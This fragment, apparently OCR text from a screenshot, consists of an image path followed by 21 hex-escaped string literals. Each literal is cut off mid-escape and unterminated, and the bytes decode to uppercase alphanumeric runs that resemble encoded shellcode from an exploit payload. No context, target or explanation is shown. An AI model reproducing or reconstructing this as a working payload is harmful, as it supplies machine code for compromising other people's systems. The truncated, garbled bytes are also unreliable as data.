
"\x41\x30\x50\x4e\x41\x33\x42\x4c\x49\x49\x4
"\x46\x57\x47\x50\x41\x4c\x4c\x4c\x4d\x30\x4
"\x46\x4f\x4b\x33\x46\x45\x46\x32\x4a\x32\x4
"\x4f\x55\x46\x32\x41\x50\x4b\x4e\x48\x56\x4
"\x4b\x58\x4f\x45\x4e\x31\x41\x30\x4b\x4e\x4
"\x49\x38\x4e\x36\x46\x52\x4e\x41\x41\x56\x4
"\x46\x56\x4b\x38\x43\x34\x42\x53\x4b\x38\x4
"\x42\x47\x4e\x51\x4d\x4a\x4b\x58\x42\x34\x4
"\x50\x38\x50\x44\x50\x30\x4e\x4e\x42\x55\x4
"\x43\x55\x48\x36\x4a\x36\x43\x33\x44\x33\x4
"\x44\x43\x4f\x45\x46\x35\x4f\x4f\x42\x4d\x4
"\x4e\x4f\x4b\x43\x42\x45\x4f\x4f\x48\x4d\x4
"\x48\x46\x41\x38\x4d\x4e\x4a\x50\x44\x50\x4
"\x4f\x4f\x42\x4d\x4a\x36\x49\x4d\x49\x50\x4
"\x4f\x4f\x48\x4d\x43\x55\x43\x45\x43\x45\x4
"\x43\x35\x43\x34\x43\x45\x4f\x4f\x42\x4d\x4
"\x44\x36\x48\x36\x43\x35\x49\x38\x41\x4e\x4
"\x4c\x51\x42\x47\x47\x4c\x47\x45\x4f\x4f\x4
"\x41\x55\x45\x35\x4f\x4f\x42\x4d\x4a\x36\x4
"\x49\x4e\x47\x45\x4f\x4f\x48\x4d\x43\x55\x4
"\x4a\x36\x45\x4e\x49\x44\x48\x58\x49\x54\x4